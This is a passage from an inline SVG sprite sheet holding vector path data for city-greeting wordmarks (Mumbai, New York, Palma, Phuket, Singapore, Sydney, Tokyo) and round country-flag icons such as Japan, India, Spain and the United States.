1.015V3.35h-1.127V10h1.14V6.297c0-1.225.715-2.002 1.73-2.002.378 0 .826.091 1.14.259l.28-1.127c-.356-.154-.741-.217-1.217-.217Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 62 11" id="svg-greet-mumbai" xmlns="http://www.w3.org/2000/svg"><path d="M8.626.2H7.394v7.693L1.465.193H.352V10h1.232l.007-7.693 5.922 7.7h1.113V.2Zm8.918 3.15h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.345 0 2.283 1.029 2.283 2.387 0 1.365-.938 2.394-2.282 2.394-1.366 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM28.213 3.21c-.903 0-1.932.329-2.478 1.337-.441-.833-1.33-1.337-2.457-1.337-.77 0-1.631.259-2.177 1.008V3.35h-1.134V10h1.14V6.269c0-1.239.897-1.974 1.968-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V6.269c0-1.211.86-1.974 1.96-1.974 1.155 0 1.827.721 1.827 1.946V10h1.148V5.87c0-1.596-1.127-2.66-2.772-2.66Zm11.439.14h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V10h1.148V3.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.289-2.387Zm10.76-.35c-.645-.441-1.604-.721-2.654-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.721 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.981.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm6.496-.588h-2.793V1.264h-1.148V3.35h-1.42v1.043h1.42v3.262c0 1.694.861 2.485 2.303 2.485a3.35 3.35 0 0 0 1.995-.658l-.539-.861c-.378.259-.868.448-1.358.448-.72 0-1.253-.434-1.253-1.435V4.393h2.793V3.35Zm4.615-.14c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 14 10" id="svg-greet-new-york" xmlns="http://www.w3.org/2000/svg"><path d="M2.023.2H.791V10h1.232V5.646h5.782V10h1.232V.2H7.805v4.284H2.023V.2Zm10.76 3.15h-1.14V10h1.14V3.35Zm-.58-3.157a.8.8 0 0 0-.805.819c0 .455.35.798.805.798.455 0 .819-.343.819-.798a.811.811 0 0 0-.82-.819Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 15" id="svg-greet-palma" xmlns="http://www.w3.org/2000/svg"><path d="M.998 14.15h1.4l-.182-6.657H1.18L.998 14.15Zm.693-8.015a.98.98 0 0 0 .96-.959c0-.511-.449-.966-.96-.966-.51 0-.952.455-.952.966 0 .518.441.959.952.959ZM6.161 1.2H4.927V11H6.16V6.646h5.782V11h1.232V1.2h-1.232v4.284H6.16V1.2Zm12.628 3.01c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.521-1.491 3.521-3.465c0-1.974-1.505-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387ZM25.37.92h-1.14V11h1.14V.92Zm8.742 3.43h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM37.856 1.2h-1.4l.182 6.657h1.036l.182-6.657Zm-.693 8.015a.98.98 0 0 0-.959.959c0 .511.448.966.96.966.51 0 .951-.455.951-.966a.973.973 0 0 0-.952-.959Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 106 12" id="svg-greet-phuket" xmlns="http://www.w3.org/2000/svg"><path d="M7.78 2.131C6.856 1.494 5.73 1.06 4.252 1.06 2.187 1.06.507 2.117.507 4.007c0 1.673 1.288 2.422 2.905 2.618l.91.112c1.526.189 2.345.623 2.345 1.533 0 1.106-1.148 1.701-2.61 1.701-1.247 0-2.514-.497-3.193-1.085l-.672.98c.945.791 2.471 1.274 3.864 1.274 2.121 0 3.892-1.022 3.892-2.975 0-1.729-1.42-2.401-3.08-2.604l-.86-.105c-1.47-.182-2.22-.637-2.22-1.526 0-1.057 1.022-1.701 2.457-1.701 1.134 0 2.107.364 2.905.903l.63-1.001Zm8.606 2.219h-1.148v.896c-.525-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V4.35Zm-3.36.938c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm11.166-.938h-1.295L21 9.789 19.117 4.35h-1.225L20.286 11h1.344l1.897-5.411L25.43 11h1.365l2.394-6.65h-1.197l-1.89 5.453-1.911-5.453Zm12.812 0h-1.148v.896c-.526-.63-1.303-1.036-2.346-1.036-1.868 0-3.324 1.456-3.324 3.465s1.456 3.465 3.325 3.465c1.042 0 1.82-.406 2.344-1.029V11h1.149V4.35Zm-3.36.938c1.343 0 2.282 1.029 2.282 2.387 0 1.365-.939 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387Zm10.759-.35c-.644-.441-1.603-.721-2.653-.721-1.617 0-2.674.77-2.674 2.044 0 1.008.72 1.68 2.212 1.862l.77.091c.903.112 1.337.42 1.337.91 0 .658-.672 1.015-1.764 1.015-1.113 0-1.778-.322-2.275-.707l-.532.854c.875.658 1.98.854 2.8.854 1.813 0 2.947-.819 2.947-2.086 0-1.099-.833-1.694-2.247-1.883l-.77-.098c-.805-.098-1.288-.343-1.288-.875 0-.602.588-.987 1.498-.987.875 0 1.722.329 2.142.616l.497-.889Zm4.803-.728c-1.87 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92H51.55v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.29-1.071-2.29-2.394 0-1.323.904-2.387 2.29-2.387ZM57.92 4.21c-1.91 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.02 1.015c1.077 0 1.84.756 1.98 1.932h-4.067c.175-1.134.91-1.932 2.086-1.932Zm7.868-1.015c-1.911 0-3.304 1.421-3.304 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.61-.784c-.566.49-1.273.791-2.05.791-1.141 0-2.1-.679-2.261-2.058h5.229c.007-.126.02-.28.02-.427-.013-2.037-1.315-3.444-3.128-3.444Zm-.021 1.015c1.078 0 1.84.756 1.98 1.932h-4.066c.175-1.134.91-1.932 2.086-1.932ZM81.304 11h1.68l-4.858-4.998L82.683 1.2h-1.596L77.11 5.491h-1.134V1.2h-1.232V11h1.232V6.653h1.12L81.304 11Zm6.107-6.79c-.791 0-1.484.364-1.946 1.015V4.35h-1.127V11h1.141V7.297c0-1.225.714-2.002 1.729-2.002.378 0 .826.091 1.141.259l.28-1.127c-.357-.154-.742-.217-1.218-.217Zm8.723.14h-1.148v3.759c0 1.358-.805 1.96-1.883 1.96-1.085 0-1.89-.602-1.89-1.96V4.35h-1.148v3.864c0 2.009 1.435 2.926 3.038 2.926 1.589 0 3.03-.917 3.03-2.926V4.35Zm5.84-.14c-1.05 0-1.827.406-2.345 1.029V.92h-1.14V11h1.14v-.889c.518.623 1.295 1.029 2.345 1.029 1.862 0 3.325-1.456 3.325-3.465s-1.463-3.465-3.325-3.465Zm-.133 1.078c1.358 0 2.282 1.064 2.282 2.387s-.903 2.394-2.282 2.394c-1.344 0-2.282-1.029-2.282-2.394 0-1.358.938-2.387 2.282-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 34 12" id="svg-greet-singapore" xmlns="http://www.w3.org/2000/svg"><path d="M2.158 1.2H.926V11h1.232V6.646H7.94V11h1.232V1.2H7.94v4.284H2.158V1.2Zm12.42 3.01c-1.912 0-3.305 1.421-3.305 3.465 0 2.072 1.4 3.465 3.374 3.465.98 0 1.904-.238 2.73-1.008l-.609-.784c-.567.49-1.274.791-2.05.791-1.142 0-2.1-.679-2.262-2.058h5.23c.006-.126.02-.28.02-.427-.014-2.037-1.316-3.444-3.129-3.444Zm-.022 1.015c1.078 0 1.841.756 1.981 1.932H12.47c.175-1.134.91-1.932 2.086-1.932ZM20.766.92h-1.14V11h1.14V.92Zm3.568 0h-1.14V11h1.14V.92Zm5.438 3.29c-2.016 0-3.514 1.491-3.514 3.465 0 1.974 1.498 3.465 3.514 3.465s3.52-1.491 3.52-3.465c0-1.974-1.504-3.465-3.52-3.465Zm0 1.078c1.33 0 2.345.994 2.345 2.387s-1.015 2.394-2.345 2.394c-1.337 0-2.345-1.001-2.345-2.394 0-1.393 1.008-2.387 2.345-2.387Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 39 14" id="svg-greet-sydney" xmlns="http://www.w3.org/2000/svg"><path d="M5.854 1.053C2.942 1.053.78 3.153.78 6.1c0 3.199 2.45 5.04 5.02 5.04 2.967 0 4.773-2.247 4.773-5.096 0-.098-.006-.203-.013-.308H6.28v1.148h2.94c-.189 1.918-1.42 3.08-3.423 3.08-2.1 0-3.73-1.561-3.73-3.864s1.63-3.864 3.786-3.864c1.183 0 2.212.504 2.891 1.316l.903-.875c-.889-1.015-2.24-1.624-3.794-1.624Zm6.81-.133-.407 3.605h.987L14 .92h-1.337Zm5.444 3.29c-1.869 0-3.325 1.456-3.325 3.465s1.456 3.465 3.325 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.148V.92h-1.148v4.326c-.525-.63-1.302-1.036-2.345-1.036Zm.133 1.078c1.344 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.365 0-2.289-1.071-2.289-2.394 0-1.323.903-2.387 2.29-2.387Zm12.096-.938H29.19v.896c-.524-.63-1.302-1.036-2.345-1.036-1.869 0-3.325 1.456-3.325 3.465s1.457 3.465 3.326 3.465c1.043 0 1.82-.406 2.345-1.029V11h1.147V4.35Zm-3.36.938c1.345 0 2.282 1.029 2.282 2.387 0 1.365-.938 2.394-2.282 2.394-1.364 0-2.288-1.071-2.288-2.394 0-1.323.902-2.387 2.288-2.387ZM38.9 4.35h-1.26l-2.275 4.088L32.97 4.35h-1.281l3.03 5.229-2.456 4.256h1.267l5.369-9.485Z" fill="#000"/></symbol><symbol fill="none" viewBox="0 0 68 13" id="svg-greet-tokyo" xmlns="http://www.w3.org/2000/svg"><path d="M1.276 2.186V3.32c1.106.098 2.31.154 3.71.154 1.288 0 2.814-.098 3.766-.168V2.158a36.525 36.525 0 0 1-3.766.196c-1.414 0-2.702-.056-3.71-.168Zm.56 5.642L.702 7.716c-.126.56-.28 1.218-.28 1.946 0 1.764 1.652 2.688 4.494 2.688 1.988 0 3.766-.21 4.774-.476l-.014-1.204c-1.064.336-2.87.546-4.788.546-2.24 0-3.332-.728-3.332-1.806 0-.518.112-1.036.28-1.582Zm17.822-6.216-1.246-.504c-.168.42-.35.756-.504 1.092-.77 1.344-3.836 7.084-4.858 9.912l1.204.42c.196-.686.784-2.352 1.218-3.178.532-1.106 1.596-2.254 2.716-2.254.63 0 .994.378 1.022.98.042.77.028 1.848.07 2.674.042.826.532 1.764 2.03 1.764 2.03 0 3.206-1.568 3.948-3.822l-.938-.756c-.35 1.498-1.274 3.43-2.842 3.43-.602 0-1.078-.308-1.12-1.008-.056-.686-.028-1.75-.056-2.576-.042-1.106-.714-1.708-1.652-1.708-.672 0-1.4.266-2.072.868.714-1.358 2.002-3.682 2.632-4.648a7.37 7.37 0 0 1 .448-.686Zm12.712.938.014 1.134c1.526.168 4.242.168 5.74 0V2.55c-1.386.21-4.228.266-5.754 0Zm.546 5.712-1.008-.098c-.154.672-.224 1.176-.224 1.638 0 1.316 1.05 2.1 3.388 2.1 1.456 0 2.632-.112 3.5-.294l-.028-1.176c-1.12.266-2.212.378-3.458.378-1.918 0-2.366-.63-2.366-1.274 0-.378.07-.77.196-1.274Zm-3.206-6.79-1.246-.098c-.014.308-.056.658-.098.98-.168 1.162-.63 3.556-.63 5.614 0 1.904.238 3.514.518 4.508l.994-.07c-.014-.154-.028-.35-.042-.49 0-.168.028-.434.07-.63.126-.672.644-2.142.994-3.136l-.588-.462c-.238.574-.56 1.414-.798 2.044a15.302 15.302 0 0 1-.126-1.946c0-1.582.434-4.074.7-5.376.056-.252.168-.7.252-.938Zm16.212-.434-1.26-.056c.028.378 0 .714-.056 1.162-.168 1.344-.91 4.816-1.974 6.902l1.036.364a5.18 5.18 0 0 1 .434-.644c.924-1.106 2.478-1.68 4.144-1.68 1.638 0 2.492.812 2.492 1.848 0 2.31-3.136 2.856-6.384 2.408l.294 1.12c4.256.448 7.238-.63 7.238-3.556 0-1.638-1.302-2.772-3.528-2.772-1.456 0-2.716.35-3.934 1.204.476-1.302 1.036-4.004 1.232-5.124.084-.364.154-.798.266-1.176ZM41.568 2.83l.014 1.092c.798.07 1.694.14 2.646.14 1.918 0 4.774-.28 6.762-.63l-.028-1.078c-2.198.49-4.956.7-6.748.7-.84 0-1.904-.098-2.646-.224Zm18.004.896.014 1.064c.812.056 1.54.084 2.352.084 1.638 0 3.346-.112 4.83-.364V3.432c-1.414.294-3.136.42-4.816.42-.826 0-1.582-.042-2.38-.126Zm4.9-2.506h-1.26c.042.252.056.616.056.868 0 .49.014 1.372.014 2.338 0 1.848.182 4.466.182 5.474 0 .938-.336 1.526-1.512 1.526-1.022 0-1.708-.378-1.708-1.106 0-.672.728-1.134 1.778-1.134 1.778 0 3.192.952 4.662 2.324l.602-.924c-1.176-1.064-2.814-2.254-5.166-2.254-1.848 0-2.884.924-2.884 2.1 0 1.26 1.022 2.016 2.898 2.016 1.89 0 2.422-1.12 2.422-2.268 0-1.442-.21-3.626-.21-5.782 0-.826.014-1.82.042-2.338.014-.266.042-.56.084-.84Zm-6.902.098-1.232-.112a8.748 8.748 0 0 1-.098 1.008c-.168 1.148-.644 3.822-.644 5.88 0 1.89.266 3.43.532 4.438l.994-.084c-.014-.14-.028-.35-.042-.49a2.563 2.563 0 0 1 .056-.63c.14-.686.658-2.114 1.008-3.094l-.574-.448a42.784 42.784 0 0 0-.812 2.072 13.185 13.185 0 0 1-.14-1.96c0-1.568.42-4.34.7-5.642a9.17 9.17 0 0 1 .252-.938Z" fill="#000"/></symbol><symbol viewBox="0 0 18 18" id="svg-hong-kong" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#D80027"/><path fill="#F0F0F0" d="M9.93 6.81c-.205.85-.569.688-.747 1.43a1.957 1.957 0 0 1 .915-3.805c-.357 1.484.014 1.613-.169 2.374Zm-2.727.63c.746.457.48.753 1.13 1.152a1.957 1.957 0 0 1-3.336-2.046c1.301.798 1.539.485 2.206.894Zm-.243 2.787c.666-.568.865-.223 1.445-.718a1.957 1.957 0 0 1-2.976 2.54c1.16-.99.936-1.314 1.531-1.822Zm2.576 1.093c-.334-.809.055-.891-.237-1.596a1.957 1.957 0 0 1 1.497 3.615c-.584-1.41-.96-1.296-1.26-2.02Zm1.836-2.113c-.873.069-.831-.327-1.592-.268a1.957 1.957 0 0 1 3.902-.305c-1.522.119-1.53.512-2.31.573Z"/></g></symbol><symbol viewBox="0 0 18 20" id="svg-india" xmlns="http://www.w3.org/2000/svg"><defs><circle id="aua" cx="10" cy="9" r="9"/></defs><g transform="rotate(90 9 9)" fill="none" fill-rule="evenodd"><mask id="aub" fill="#fff"><use xlink:href="#aua"/></mask><use fill="#D8D8D8" xlink:href="#aua"/><path fill="#F93" fill-rule="nonzero" mask="url(#aub)" d="M1 22.5v-27h18v27z"/><path fill="#F9F9F9" fill-rule="nonzero" mask="url(#aub)" d="M7 22.5v-27h6v27z"/><path fill="#128807" fill-rule="nonzero" mask="url(#aub)" d="M13 22.5v-27h6v27z"/><path d="M12.4 9a2.4 2.4 0 1 0-4.8 0 2.4 2.4 0 0 0 4.8 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path d="M12.1 9a2.1 2.1 0 1 0-4.2 0 2.1 2.1 0 0 0 4.2 0Z" fill="#FFF" fill-rule="nonzero" mask="url(#aub)"/><path d="M10.42 9a.42.42 0 1 0-.84 0 .42.42 0 0 0 .84 0Z" fill="#008" fill-rule="nonzero" mask="url(#aub)"/><path fill="#008" fill-rule="nonzero" mask="url(#aub)" d="m12.1 9-1.26-.072-.6.072.6.072zM12.028 9.544l-1.198-.396-.598-.086.56.225zM11.819 10.05l-1.056-.692-.555-.238.483.362zM11.485 10.485l-.84-.942-.475-.373.373.475zM11.05 10.819l-.568-1.128-.362-.483.238.555zM10.544 11.028l-.257-1.235-.225-.561.086.598zM10 11.1l.072-1.26-.072-.6-.072.6zM9.456 11.028l.396-1.198.086-.598-.225.56zM8.95 10.819l.692-1.056.238-.555-.362.483zM8.515 10.485l.942-.84.373-.475-.475.373zM8.181 10.05l1.128-.568.483-.362-.555.238zM7.972 9.544l1.235-.257.561-.225-.598.086zM7.9 9l1.26.072.6-.072-.6-.072zM7.972 8.456l1.198.396.598.086-.56-.225zM8.181 7.95l1.056.692.555.238-.483-.362zM8.515 7.515l.84.942.475.373-.373-.475zM8.95 7.181l.568 1.128.362.483-.238-.555zM9.456 6.972l.257 1.235.225.561-.086-.598zM10 6.9l-.072 1.26.072.6.072-.6zM10.544 6.972l-.396 1.198-.086.598.225-.56zM11.05 7.181l-.692 1.056-.238.555.362-.483zM11.485 7.515l-.942.84-.373.475.475-.373zM11.819 7.95l-1.128.568-.483.362.555-.238zM12.028 8.456l-1.235.257-.561.225.598-.086z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-japan" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><circle cx="9" cy="9" r="3.913" fill="#D80027"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-monaco" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient id="awa" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#ED2224"/><stop offset="100%" stop-color="#ED2224"/></linearGradient><path id="awb" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/></defs><g fill="none" fill-rule="evenodd"><path fill="url(#awa)" fill-rule="nonzero" d="M17.925 8.963a8.964 8.964 0 0 0-6.121-8.5v17c3.556-1.19 6.12-4.544 6.12-8.5Z" transform="rotate(-90 9 9)"/><path fill="#F9F9F9" fill-rule="nonzero" d="M8.963 18c3.956 0 7.31-2.564 8.5-6.121h-17C1.65 15.436 5.006 18 8.963 18Z"/><g transform="rotate(-90 6 6)"><mask id="awc" fill="#fff"><use xlink:href="#awb"/></mask><use fill="#F9F9F9" fill-rule="nonzero" xlink:href="#awb"/><path fill="url(#awa)" mask="url(#awc)" d="M3-4h10v29H3z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-russia" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#D52B1E" d="M9.037 17.925a8.964 8.964 0 0 0 8.5-6.121h-17c1.19 3.556 4.544 6.12 8.5 6.12Z"/><path fill="#F9F9F9" d="M9.037 0c-3.956 0-7.31 2.564-8.5 6.121h17C16.35 2.564 12.994 0 9.037 0Z"/><path fill="#0039A6" d="M.075 8.962c0 .994.164 1.948.463 2.842h17a8.95 8.95 0 0 0 0-5.683h-17a8.949 8.949 0 0 0-.463 2.841Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-singapore" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#D80027" d="M0 9a9 9 0 0 1 18 0"/><g fill="#F0F0F0"><path d="M5.48 4.696A2.74 2.74 0 0 1 7.63 2.021a2.74 2.74 0 1 0 0 5.35A2.74 2.74 0 0 1 5.48 4.696ZM9.001 2.153l.194.597h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/><path d="m7.476 3.326.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM10.526 3.326l.194.598h.629l-.509.37.194.598-.508-.37-.509.37.195-.598-.509-.37h.629zM9.939 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629zM8.063 5.087l.194.598h.629l-.509.37.195.598-.509-.37-.509.37.195-.598-.509-.37h.629z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-spain" xmlns="http://www.w3.org/2000/svg"><defs><path id="aza" d="M6.925 8.963A8.964 8.964 0 0 0 .804.463v17c3.556-1.19 6.12-4.544 6.12-8.5Z"/><path id="azd" d="M0 8.963c0 3.956 2.564 7.31 6.121 8.5v-17C2.564 1.65 0 5.006 0 8.963Z"/><path id="azf" d="M2.962 17.925c.994 0 1.948-.164 2.842-.463v-17a8.95 8.95 0 0 0-5.683 0v17a8.949 8.949 0 0 0 2.841.463Z"/><linearGradient id="azb" x1="50.002%" x2="50.002%" y1="-.001%" y2="99.999%"><stop offset="0%" stop-color="#D41E21"/><stop offset="100%" stop-color="#D41E21"/></linearGradient></defs><g fill="none" fill-rule="evenodd" transform="rotate(90 9 9)"><g transform="translate(11)"><mask id="azc" fill="#fff"><use xlink:href="#aza"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#aza"/><path fill="#FFC402" mask="url(#azc)" d="M0-3h2v27H0z"/></g><mask id="aze" fill="#fff"><use xlink:href="#azd"/></mask><use fill="url(#azb)" fill-rule="nonzero" xlink:href="#azd"/><path fill="#FFC402" mask="url(#aze)" d="M5-3h2v27H5z"/><use fill="#FFC402" fill-rule="nonzero" xlink:href="#azf" transform="translate(6)"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-thailand" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path fill="#A51931" d="M2.292 15h13.416A8.978 8.978 0 0 1 9 18a8.978 8.978 0 0 1-6.708-3zM15.708 3H2.292A8.978 8.978 0 0 1 9 0a8.978 8.978 0 0 1 6.708 3z"/><path fill="#F4F5F8" d="M2.292 3h13.416a8.994 8.994 0 0 1 1.78 3H.512a8.994 8.994 0 0 1 1.78-3zm-1.78 9h16.976a8.994 8.994 0 0 1-1.78 3H2.292a8.994 8.994 0 0 1-1.78-3z"/><path fill="#2C2A4A" d="M.512 6h16.976c.332.938.512 1.948.512 3s-.18 2.062-.512 3H.512A8.985 8.985 0 0 1 0 9c0-1.052.18-2.062.512-3Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-arab-emirates" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path fill="#000" d="m5.087 12.13.783 5.31a9.003 9.003 0 0 0 11.57-5.31H5.087Z"/><path fill="#6DA544" d="M5.087 5.87 5.87.56a9.003 9.003 0 0 1 11.57 5.31H5.087Z"/><path fill="#A2001D" d="M0 9a9.003 9.003 0 0 0 5.87 8.44V.56A9.003 9.003 0 0 0 0 9Z"/></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-kingdom" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M1.86 3.52A8.967 8.967 0 0 0 .31 6.652h4.682L1.86 3.52zm15.83 3.132a8.968 8.968 0 0 0-1.55-3.132l-3.132 3.132h4.682zM.31 11.348a8.968 8.968 0 0 0 1.55 3.131l3.132-3.131H.31zM14.48 1.86A8.968 8.968 0 0 0 11.347.31v4.682l3.131-3.132zM3.52 16.14c.92.706 1.98 1.24 3.132 1.55v-4.682L3.52 16.139zM6.652.31A8.968 8.968 0 0 0 3.52 1.86l3.132 3.132V.31zm4.696 17.38a8.968 8.968 0 0 0 3.131-1.55l-3.131-3.132v4.682zm1.66-6.342 3.131 3.131a8.968 8.968 0 0 0 1.55-3.131h-4.681z" fill="#0052B4"/><g fill="#D80027"><path d="M17.924 7.826h-7.75V.076a9.09 9.09 0 0 0-2.348 0v7.75H.076a9.09 9.09 0 0 0 0 2.348h7.75v7.75a9.089 9.089 0 0 0 2.348 0v-7.75h7.75a9.089 9.089 0 0 0 0-2.348Z"/><path d="m11.348 11.348 4.016 4.016c.185-.185.36-.378.529-.578l-3.438-3.438h-1.107zm-4.696 0-4.016 4.016c.185.185.378.36.578.529l3.438-3.438v-1.107zm0-4.696L2.636 2.636c-.185.185-.36.378-.529.578l3.438 3.438h1.107zm4.696 0 4.016-4.016a9.012 9.012 0 0 0-.578-.529l-3.438 3.438v1.107z"/></g></g></symbol><symbol viewBox="0 0 18 18" id="svg-united-states" xmlns="http://www.w3.org/2000/svg"><g fill="none"><circle cx="9" cy="9" r="9" fill="#F0F0F0"/><path d="M8.608 9H18c0-.812-.109-1.599-.31-2.347H8.608V9zm0-4.695h8.07a9.047 9.047 0 0 0-2.076-2.348H8.608v2.348zM9 18a8.961 8.961 0 0 0 5.602-1.956H3.397A8.961 8.961 0 0 0 9 18zm-7.68-4.304H16.68a8.946 8.946 0 0 0 1.01-2.348H.31a8.946 8.946 0 0 0 1.012 2.348z" fill="#D80027"/><path fill="#0052B4" d="M4.169 1.405h.82l-.763.555.292.897-.763-.555-.763.555.252-.775a9.05 9.05 0 0 0-1.746 1.945h.263l-.486.353a8.985 8.985 0 0 0-.217.385l.231.713-.432-.314c-.108.228-.206.46-.295.699l.256.786h.943l-.763.554.291.897-.762-.554-.457.332C.024 8.245 0 8.62 0 9h9V0a8.957 8.957 0 0 0-4.831 1.405ZM4.518 8.1l-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.291-.897-.763-.554h.943l.292-.897.291.897h.943l-.763.554ZM7.746 8.1l-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554.292.897Zm-.292-3.519.292.897-.763-.554-.763.554.292-.897-.763-.554h.943l.291-.897.291.897h.943l-.763.554Zm0-2.621.292.897-.763-.555-.763.555.292-.897-.763-.555h.943L6.983.51l.291.896h.943l-.763.555Z"/></g></symbol></svg>